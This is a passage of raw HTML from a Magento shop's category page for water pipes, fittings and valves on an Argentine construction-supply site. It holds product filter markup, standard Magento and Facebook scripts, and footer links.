                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >63x50mm</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=75x50mm">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=75x50mm" rel="nofollow"
               aria-label="7145"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="7145"
                                 data-option-label="75x50mm"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >75x50mm</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=110mm">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=110mm" rel="nofollow"
               aria-label="6519"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="6519"
                                 data-option-label="110mm"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >110mm</div>
                                                        </a>
                            </option>
            
                        </select>
            </div>
</div>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.vv_size')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script></div>
                </div>
                                                                                                                                                                                                <div data-role="collapsible" class="filter-options-item vv_color active">
                    <div data-role="title" class="filter-options-title">Color</div>
                    <div data-role="content" class="filter-options-content">
<div class="swatch-attribute swatch-layered vv_color"
     data-attribute-code="vv_color"
     data-attribute-id="246">
    <div class="swatch-attribute-options clearfix">
                                                            <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_color=Blanco" rel="nofollow"
               aria-label="5779"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="5779"
                                 data-option-label="Blanco"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;ffffff">
                            </div>
                                                        <script>var swatchImageOption5779 = document.querySelector('div[data-option-id="5779"]');
swatchImageOption5779.style.background = "\u0023ffffff no-repeat center";
swatchImageOption5779.style.backgroundSize = "initial";</script>                                                        </a>
            
                                            <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_color=Bronce" rel="nofollow"
               aria-label="5960"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="5960"
                                 data-option-label="Bronce"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;8b6c57">
                            </div>
                                                        <script>var swatchImageOption5960 = document.querySelector('div[data-option-id="5960"]');
swatchImageOption5960.style.background = "\u00238b6c57 no-repeat center";
swatchImageOption5960.style.backgroundSize = "initial";</script>                                                        </a>
            
                                            <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_color=Cromado" rel="nofollow"
               aria-label="5877"
               class="swatch-option-link-layered">
                                    

                                                                                                        <div class="check-image-model">
                            <div class="swatch-option image "
                                 tabindex="-1"
                                 data-option-type="2"
                                 data-option-id="5877"
                                 data-option-label="Cromado"
                                 data-option-tooltip-thumb="https://media.xcons.com.ar/media/attribute/swatch/c/r/cromado.jpg?width=110&amp;height=90&amp;store=vv&amp;image-type=swatch_thumb"
                                 data-option-tooltip-value="">
                            </div>
                            <div class="ckeck-filter">
                                <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30" fill="none">
                                  <rect x="1.5" y="1.50098" width="27" height="27" rx="13.5" fill="white"/>
                                  <rect x="1.5" y="1.50098" width="27" height="27" rx="13.5" stroke="#1D4E71" stroke-width="3"/>
                                  <path d="M10 15.0011L13.3333 18.3344L20 11.6677" stroke="#1D4E71" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </div>
                            </div>

                                                        <script>var swatchImageOption5877 = document.querySelector('div[data-option-id="5877"]');
swatchImageOption5877.style.background = "url('https://media.xcons.com.ar/media/attribute/swatch/c/r/cromado.jpg?width=220&amp;height=220&amp;store=vv&amp;image-type=swatch_image') no-repeat center";
swatchImageOption5877.style.backgroundSize = "initial";</script>                                                        </a>
            
                                            <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_color=Marron" rel="nofollow"
               aria-label="5825"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="5825"
                                 data-option-label="Marron"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;423731">
                            </div>
                                                        <script>var swatchImageOption5825 = document.querySelector('div[data-option-id="5825"]');
swatchImageOption5825.style.background = "\u0023423731 no-repeat center";
swatchImageOption5825.style.backgroundSize = "initial";</script>                                                        </a>
            
                                            <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_color=Negro" rel="nofollow"
               aria-label="5763"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="5763"
                                 data-option-label="Negro"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;000000">
                            </div>
                                                        <script>var swatchImageOption5763 = document.querySelector('div[data-option-id="5763"]');
swatchImageOption5763.style.background = "\u0023000000 no-repeat center";
swatchImageOption5763.style.backgroundSize = "initial";</script>                                                        </a>
            
                                            <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_color=Verde" rel="nofollow"
               aria-label="5814"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="5814"
                                 data-option-label="Verde"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;3b653f">
                            </div>
                                                        <script>var swatchImageOption5814 = document.querySelector('div[data-option-id="5814"]');
swatchImageOption5814.style.background = "\u00233b653f no-repeat center";
swatchImageOption5814.style.backgroundSize = "initial";</script>                                                        </a>
            
                    </div>
</div>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.vv_color')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script></div>
                </div>
                                                                                                                                                                                                <div data-role="collapsible" class="filter-options-item vv_material active">
                    <div data-role="title" class="filter-options-title">Materialidad Base</div>
                    <div data-role="content" class="filter-options-content">
<div class="swatch-attribute swatch-layered vv_material"
     data-attribute-code="vv_material"
     data-attribute-id="240">
    <div class="swatch-attribute-options clearfix">
                                                            <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_material=Acero" rel="nofollow"
               aria-label="5694"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="5694"
                                 data-option-label="Acero"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >Acero</div>
                                                        </a>
            
                                            <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_material=Bronce" rel="nofollow"
               aria-label="5696"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="5696"
                                 data-option-label="Bronce"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >Bronce</div>
                                                        </a>
            
                                            <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_material=Fibrado" rel="nofollow"
               aria-label="9116"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="9116"
                                 data-option-label="Fibrado"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >Fibrado</div>
                                                        </a>
            
                                            <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_material=Otros+pol%C3%ADmeros" rel="nofollow"
               aria-label="5714"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="5714"
                                 data-option-label="Otros&#x20;pol&#xED;meros"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >Otros polímeros</div>
                                                        </a>
            
                                            <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_material=Polipropileno" rel="nofollow"
               aria-label="5710"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="5710"
                                 data-option-label="Polipropileno"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >Polipropileno</div>
                                                        </a>
            
                    </div>
</div>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.vv_material')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script></div>
                </div>
                                                                                                                        <div data-role="collapsible" class="filter-options-item vv_segment inactive">
                    <div data-role="title" class="filter-options-title">Línea</div>
                    <div data-role="content" class="filter-options-content">
<div class="swatch-attribute swatch-layered vv_segment"
     data-attribute-code="vv_segment"
     data-attribute-id="243">
    <div class="swatch-attribute-options clearfix">
                                                            <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_segment=Estandar" rel="nofollow"
               aria-label="6995"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="6995"
                                 data-option-label="Estandar"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >Estandar</div>
                                                        </a>
            
                                            <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_segment=Obra" rel="nofollow"
               aria-label="5735"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="5735"
                                 data-option-label="Obra"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >Obra</div>
                                                        </a>
            
                                            <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_segment=Premium" rel="nofollow"
               aria-label="5737"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="5737"
                                 data-option-label="Premium"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >Premium</div>
                                                        </a>
            
                    </div>
</div>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.vv_segment')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script></div>
                </div>
                                                                                                                                                                                                                                                                        <div data-role="collapsible" class="filter-options-item section_diameter inactive">
                    <div data-role="title" class="filter-options-title">Sección o diámetro (mm)</div>
                    <div data-role="content" class="filter-options-content">
<div class="smile-es-range-slider" data-role="range-slider-section_diameter">
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
        <div class="actions-primary" title="Aplicar">
            <a class="action primary small sto-button sto-primary sto-md" data-role="apply-range">
                <span><em class="btn-icon icon-chevron"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.76 20.44"><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M1.79.31A1.05,1.05,0,0,0,.31,1.79l8.49,8.48L.42,18.65A1.05,1.05,0,0,0,1.9,20.14l9.86-9.86Z" style="fill:#fff"></path></g></g></svg></em></span>
            </a>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    { "[data-role=range-slider-section_diameter]" : { "rangeSlider" : {"minValue":20,"maxValue":64,"currentValue":{"from":20,"to":64},"fieldFormat":{"pattern":"%s mm","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":true},"intervals":[{"value":20,"count":54},{"value":25,"count":58},{"value":32,"count":55},{"value":40,"count":27},{"value":50,"count":16},{"value":51,"count":1},{"value":63,"count":4}],"urlTemplate":"https:\/\/www.xcons.com.ar\/productos\/instalaciones-sanitarias-y-gas\/ca-erias-conexiones-valvulas-y-accesorios-para-agua\/secci\u00f3n-o-di\u00e1metro-(mm)-<%- from %>-<%- to %>.html","messageTemplates":{"displayOne":"1 product","displayCount":"<%- count %> products","displayEmpty":"No products in the selected range."}} } }
</script>
</div>
                </div>
                                                                                                <div data-role="collapsible" class="filter-options-item weight inactive">
                    <div data-role="title" class="filter-options-title">Peso (Kg)</div>
                    <div data-role="content" class="filter-options-content">
<div class="smile-es-range-slider" data-role="range-slider-weight">
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
        <div class="actions-primary" title="Aplicar">
            <a class="action primary small sto-button sto-primary sto-md" data-role="apply-range">
                <span><em class="btn-icon icon-chevron"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.76 20.44"><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M1.79.31A1.05,1.05,0,0,0,.31,1.79l8.49,8.48L.42,18.65A1.05,1.05,0,0,0,1.9,20.14l9.86-9.86Z" style="fill:#fff"></path></g></g></svg></em></span>
            </a>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    { "[data-role=range-slider-weight]" : { "rangeSlider" : {"minValue":0,"maxValue":70,"currentValue":{"from":0,"to":70},"fieldFormat":{"pattern":"%s Kg","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":true},"intervals":[{"value":0,"count":234},{"value":1,"count":9},{"value":2,"count":4},{"value":3,"count":3},{"value":5,"count":1},{"value":8,"count":1},{"value":20,"count":1},{"value":35,"count":1},{"value":69,"count":1}],"urlTemplate":"https:\/\/www.xcons.com.ar\/productos\/instalaciones-sanitarias-y-gas\/ca-erias-conexiones-valvulas-y-accesorios-para-agua\/peso-(kg)-<%- from %>-<%- to %>.html","messageTemplates":{"displayOne":"1 product","displayCount":"<%- count %> products","displayEmpty":"No products in the selected range."}} } }
</script>
</div>
                </div>
                                                                                                                                                                            </div>
                </div>
    </div>
</div><div class="sidebar sidebar-additional">    <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
        <div class="block-title">
            <strong id="block-compare-heading" role="heading" aria-level="2">Comparativas</strong>
            <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
        </div>
        <!-- ko if: compareProducts().count -->
        <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
            <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                    <li class="product-item">
                        <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                        <strong class="product-item-name">
                            <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                        </strong>
                        <a href="#"
                        data-bind="attr: {'data-post': remove_url}"
                        title="Eliminar&#x20;este&#x20;art&#xED;culo"
                        class="action delete">
                            <span>Eliminar este artículo</span>
                        </a>
                    </li>
            </ol>
            <div class="actions-toolbar">
                <div class="primary">
                    <a data-bind="attr: {'href': compareProducts().listUrl}" class="btn compare primary btn-sm"><span>Comparar</span></a>
                </div>
                <div class="secondary">
                    <a id="compare-clear-all" href="#" class="btn-link" data-post="{&quot;action&quot;:&quot;https:\/\/www.xcons.com.ar\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;\u00bfEstas seguro que quieres eliminar esta comparativa?&quot;}}">
                        <span>Borrar todos</span>
                    </a>
                </div>
            </div>
        </div>
        <!-- /ko -->
        <!-- ko ifnot: compareProducts().count -->
        <div class="empty">No seleccionaste nada para comparar.</div>
        <!-- /ko -->
    </div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>

<div class="block paypal acceptance">
    <div class="block-content">
        <a href="#" title="Opciones adicionales"
           class="action paypal additional">
            <img src="https://www.paypalobjects.com/en_US/i/bnr/bnr_nowAccepting_150x60.gif"
                 alt="Opciones adicionales"
                 title="Opciones adicionales" />
        </a>
    </div>
</div>
<script type="text&#x2F;javascript">    function eventListenerSYZOWHSFYL () {
        window.open(
               'https\u003A\u002F\u002Fwww.paypal.com\u002Far\u002Fcgi\u002Dbin\u002Fwebscr\u003Fcmd\u003Dxpt\u002FMarketing\u002Fpopup\u002FOLCWhatIsPayPal\u002Doutside',
               'paypal',
               'width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes'
               ); event.preventDefault();;
    }
    var listenedElementSYZOWHSFYLArray = document.querySelectorAll("div.block.paypal.acceptance div.block-content a.action.paypal.additional");
    if(listenedElementSYZOWHSFYLArray.length !== 'undefined'){
        listenedElementSYZOWHSFYLArray.forEach(function(element) {
            if (element) {
                element.onclick = function (event) {
                    var targetElement = element;
                    if (event && event.target) {
                        targetElement = event.target;
                    }
                    eventListenerSYZOWHSFYL.apply(targetElement);
                };
            }
        });
    }</script></div></div></main><div class="page-before-footer xml-container"><div class="content argento-swiper-wrapper">
<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Imagen","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget"}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Nombre","sortOrder":"1","displayArea":"details-area"}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Precio","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Precio especial","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"Precio habitual","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Precio habitual","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Precio habitual","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"De","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Precio especial","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"Para","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"A partir de","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box"}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area"}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area"}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"M\u00e1s informaci\u00f3n","displayArea":"description-area"}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3"}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area"}},"swissup_prolabel":{"type":"column.text","name":"swissup_prolabel","config":{"dataType":"text","component":"Swissup_ProLabels\/js\/product\/list\/columns\/prolabel","componentType":"column","bodyTmpl":"Swissup_ProLabels\/product\/list\/columns\/prolabel","label":"Swissup Prolable","sortOrder":"99","displayArea":"description-area"}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Vistos recientemente","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"ARS","productCurrentScope":"website","displayWeee":"3","displayTaxes":"2","allowWishlist":false},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.xcons.com.ar\/rest\/vv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"page_size":"10","uiComponent":"widget_recently_viewed","show_attributes":"name,image,price","show_buttons":"","type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script></div>
</div></div><footer class="page-footer"><div class="footer content"><script>
require([
  'jquery'
], function($) {
  window.fbAsyncInit = function() {
      FB.init({
        appId  : 1468810583358520,
        cookie : true,
        status : true,
        oauth  : true,
        xfbml  : true
      });

      FB.Event.subscribe('edge.create',
          function(response) {
            $.ajax({
              url: 'https://www.xcons.com.ar/rewardpoints/rewardpoints/setpointsfblike/',
              type: 'POST',
              data: {pageurl: response},
            });
          }
      );
  };

  (function(d){
      var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
      js = d.createElement('script'); js.id = id; js.async = true;
      js.src = "//connect.facebook.net/en_US/all.js";
      d.getElementsByTagName('head')[0].appendChild(js);
  }(document));
});
</script>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><footer class="jumbotron footer">
	<div class="container">
		<div class="block-content argento-grid">
			<div class="col-xs-12 col-md-10 col-lg-10">
				<nav>
					<ul>
						<li><div class="widget block block-cms-link">
    <a href="https://www.xcons.com.ar/quienes-somos" title="Quienes somos">
        <span>Quienes somos</span>
    </a>
</div>
</li>
                                                <li><div class="widget block block-cms-link">
    <a title="Vendé en XCONS">
        <span>Vendé en XCONS</span>
    </a>
</div>
</li>
                                                <li><div class="widget block block-cms-link">
    <a href="https://www.xcons.com.ar/agencias-aliadas" title="Agencias aliadas">
        <span>Agencias aliadas</span>
    </a>
</div>
</li>
						<li><div class="widget block block-cms-link">
    <a title="Ayuda">
        <span>Ayuda</span>
    </a>
</div>
</li>
					</ul>
				</nav>
				
			</div>
			<div class="col-xs-12 col-md-2 col-lg-2">
                <div class="social-accounts">
                    <a href="https://www.linkedin.com/company/xcons" target="_blank" rel="noopener noreferrer">
                        <i class="fa fa-linkedin-square" aria-hidden="true"></i>
                    </a>
                    <a href="https://www.instagram.com/xcons_ar/" target="_blank" rel="noopener noreferrer">
                        <i class="fa fa-instagram" aria-hidden="true"></i>
                    </a>
                </div>
				<div class="legal-badges">
					<a class="datafiscal" href="http://qr.afip.gob.ar/?qr=R65jKS0ooxm5kk1dukKnog,," target="_F960AFIPInfo">
                                          <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/afip.webp" border="0" width="35" height="48" />
                                        </a>
				</div>
			</div>
		</div>
	</div>
</footer></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="jumbotron vv-footer-wrapper">
    <div class="container pb-0">
        <div class="block-content argento-grid">
          <div class="row under-footer-row pb-2 pt-1">
            <div class="col-md-12 py-0 d-flex align-items-center justify-content-center">
                <span class="d-none d-block-cmp">Ecosistema Digital SAS </span><span class="d-none-cmp">XCONS es parte del </span><img  onclick="window.location.href = 'https://www.xcons.com/'" class="img-fluid d-none-cmp" src="https://media.xcons.com.ar/media/viviendaverde/XCONS/logo-underfooter.png.png" alt="" style="margin-bottom: 3.6px;"/>
                <span class="ml-2 d-lg-inline d-none">|</span>
                <a href="https://www.xcons.com.ar/terminos-condiciones" class="text-decoration-none mx-2 d-lg-inline d-block" style="color: #a5a6b3 !important; font-size: 12px !important; font-weight: 400;">Términos y condiciones</a>
                 <span class="d-lg-inline d-none">|</span>
